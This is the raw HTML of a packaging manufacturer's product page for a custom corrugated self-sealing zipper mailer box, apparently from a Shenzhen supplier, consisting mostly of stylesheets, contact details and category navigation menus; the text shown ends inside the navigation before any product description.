

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parfaitpackaging.com/product/custom-folding-corrugated-packaging-mailer-self-sealing-zipper-box/350
body_size: 15627
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.parfaitpackaging.com/parfait.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	                    <title>Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box | Shenzhen Parfait Industry Co.,Ltd</title>
            <meta name="description" content="Shenzhen Parfait Industry Co.,Ltd is the most demanding Custom Folding Corrugated Packaging Mailer Self Sealing Zipper Box distributor. We offer the best quality products at affordable rates all around the world." >
                    	
	    			
        <meta name="google-site-verification" content="zlOVY1qwCYzDDppxsErb2BkO1Nr7JOgsfoj5P9pDW64" />
    	
    
        
    <link rel="canonical" href="https://www.parfaitpackaging.com/product/custom-folding-corrugated-packaging-mailer-self-sealing-zipper-box/350" />
   
            
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	
		
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.notmin.css?v=1.22">
	<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.53">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">


	<style type="text/css">
	
     .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative;     margin-top: 20px;}   .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; }
/*email subs css end*/

		section.grey{
			padding: 0px;

					}
.panel p {
    padding-top: 3px;
}

.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 10px 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 18px;
  transition: 0.4s;
}

.accordion.active, .accordion:hover {
  background-color: #ccc;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.accordion.active:after {
  content: "\2212";
}

.panel {
    padding: 0px 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
    border: unset;
    box-shadow: 0 0px 10px #ccc;
}
	</style>
	

	
<style type="text/css">

.prod_desc dt {
    border: solid 1px #ccc !important;
    margin: 0 !important;
    padding: 10px 10px !important;
}

.prod_desc dd {
    border: solid 1px #ccc !important;
    padding: 10px 10px !important;
}

.short-descrition-inner dl dt:first-child {
    width: 41% !important;
}

.short-descrition-inner span {
    width: 43% !important;
    display: table-cell;
    float: left;
    line-height: 25px;
}


.short-descrition-inner dl {
    padding: 0 !important;
}


.short-descrition-inner tr td:first-child {
    width: 30% !important;
}

.short-descrition-inner tr {
    padding: 0 !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #0b6143;
    text-transform: uppercase;
    border-radius: 5px;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 360px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }
    
    .short-descrition-inner td {
    color: #7c7c7c;
}

.short-descrition-inner td:last-child {
    color: unset !important;
}

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	<div class='clearfix'></div>
	
	<section class="top-top">
	    <div class="container">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 upper-upper">
	               <div class="head-info">
	                   <div class="first">
	                     <img src="/images/mailsss.png">
	                     </div>
	                     <div class="first-ss">
                        <h5>info@parfaitvip.com</h5>
                     </div>
                     
                     <div class="second">
	                     <img src="/images/pin-location.png">
	               </div>
	               <div class="second-ss">
                        <h5>Bugua 1st Rd, Futian District, Shenzhen, China</h5>
                     </div>
                    </div>
                </div>
	         
	                
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-5  col-lg-5 upper">
	                 <ul class="head-icon">
                     <li>
                        <a href="https://www.facebook.com/"><img src="/images/fafa-1.png"></a>
                        <a href="https://twitter.com/"><img src="/images/tata-1.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/inki.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/insta.png"></a>
                     </li>
                  </ul>
	                
	            </div>
	            
	            
	        </div>
	    </div>
	</section>
	
	
	
	<section class="mobile">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            
	            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
	                <a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
	                
	            </div>
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	

	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
				
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
				    <div class="phonr-num">
				        <h3>Get Free Consultation!</h3>
				        <a href="tel:+86 150 1383 3970">+86 150 1383 3970</a>
				    </div>
				</div>
			    
		</div>
		</div>
	</section>
	
	<section class="menuss">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      